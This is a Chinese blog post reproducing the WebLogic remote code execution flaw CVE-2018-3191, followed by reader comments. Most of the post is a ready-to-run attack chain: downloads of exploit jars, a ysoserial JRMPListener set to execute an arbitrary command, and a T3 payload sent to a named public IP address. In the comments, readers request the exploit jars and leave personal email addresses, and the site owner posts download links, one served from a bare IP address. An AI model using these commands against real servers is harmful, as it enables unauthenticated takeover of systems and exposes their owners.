CVE-2018-3191 复现

漏洞描述:

北京时间2018年10月17日,Oracle官方发布的10月关键补充更新CPU(重要补丁更新)中修复了一个高危的WebLogic远程代码执行漏洞(CVE-2018-3191)。 该漏洞允许未经身份验证的攻击者通过T3协议网络访问并破坏易受攻击的WebLogic Server,成功的漏洞利用可导致WebLogic Server被攻击者接管,从而造成远程代码执行。 甲骨文官方CPU链接: https://www.oracle.com/technetwork/security-advisory/cpuoct2018-4428296.html 官方修复方案: Oracle官方已经在10月关键补补更新CPU(重要补丁更新)中修复了该漏洞,强烈建议受影响的用户尽快升级更新进行防护。 https://www.oracle.com/technetwork/security-advisory/cpuoct2018-4428296.html#AppendixFMW

复现:

说明: 靶机: 103.231.12.172

Docker 搭建环境

docker pull ismaleiva90/weblogic12 docker run -d -p 49163:7001 -p 49164:7002 -p 49165:5556 ismaleiva90/weblogic12:latest http://localhost:49163/console User: weblogic Pass: welcome1

开放所需要的端口

访问一下

可以访问那么环境搭建成功

攻击机器的环境需要(java 环境)

攻击机器下载

wget https://github.com/voidfyoo/CVE-2018-3191/releases/download/10.3.6.0/weblogic-spring-jndi-10.3.6.0.jar wget https://github.com/voidfyoo/CVE-2018-3191/releases/download/12.2.1.3/weblogic-spring-jndi-12.2.1.3.jar wget https://github.com/Liang2580/CVE-2018-3192/blob/master/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar wget https://github.com/Liang2580/CVE-2018-3192/blob/master/weblogic.py



Linsten java RMI

java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 6668 CommonsCollections1 "command"

“command” 代表需要执行的命令

例如:

java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 6668 CommonsCollections1 "touch /tmp/123.txt"

将有效负载发送到T3

java -jar weblogic-spring-jndi-10.3.6.0.jar rmi://xxx.xxx.xxx.xxx:6668/liang2580 > liang2580.txt python weblogic.py 103.231.12.172 49163 liang2580.txt

验证:

查看靶机的机器中是否存在文件

视频教程如下:

mrking

2019年9月23日 下午7:57

求一个weblogic-spring-jndi-10.3.6.0.jar和weblogic-spring-jndi-12.2.1.3.jar,github上的不能用,万分感谢~~~

mrking

2019年9月24日 上午9:25

335161239@qq.com

print("")

2019年9月24日 上午9:31

weblogic-spring-jndi-10.3.6.0.jar 已经发送至你邮箱

mrking

2019年9月24日 上午9:39

谢谢~~~

谢谢baituole

2020年1月2日 上午11:07

同求一个weblogic-spring-jndi-10.3.6.0.jar和weblogic-spring-jndi-12.2.1.3.jar,github上的不能用,万分感谢~~~

路人甲

2019年11月19日 上午9:36

同求一个weblogic-spring-jndi-10.3.6.0.jar和weblogic-spring-jndi-12.2.1.3.jar,github上的不能用,万分感谢~~~

路人甲

2019年11月19日 上午9:37

599725715@qq.com

print("")

2019年11月19日 上午9:39

稍等

print("")

2019年11月19日 上午9:40

我直接放在我网站里面吧。你们直接下载。

ian

2020年6月4日 上午12:11

您好站长,weblogic-spring-jndi-12.2.1.3.jar 可以提供一下么

print("")

2019年11月19日 上午9:44

wget http://39.105.93.185/weblogic-spring-jndi-10.3.6.0.jar

print("")

2019年11月19日 上午9:48

weblogic-spring-jndi-10.3.6.0.jar下载地址:https://www.o2oxy.cn/weblogic-spring-jndi-10.3.6.0.jar

Daud

2020年6月5日 下午8:19

爱死你了鸭(ღ♡‿♡ღ)

谢谢baituole

2020年1月2日 上午11:07

同求一个weblogic-spring-jndi-10.3.6.0.jar和weblogic-spring-jndi-12.2.1.3.jar,github上的不能用,万分感谢~~~480217468@qq.com

smmm

2020年4月10日 上午11:01

需要 weblogic-spring-jndi-12.2.1.3.jar 这边只有10的版本

general

2020年7月15日 下午2:43

您好,GitHub上的weblogic-spring-jndi-10.3.6.0.jar地址失效了,请问能求一份weblogic-spring-jndi-10.3.6.0.jar吗?感谢!

general

2020年7月15日 下午2:44

admin@09im.com

print("")

2020年7月15日 下午2:47

https://www.o2oxy.cn/weblogic-spring-jndi-10.3.6.0.jar

baozhang

2020年8月20日 上午4:37

12.2.1.3.jar?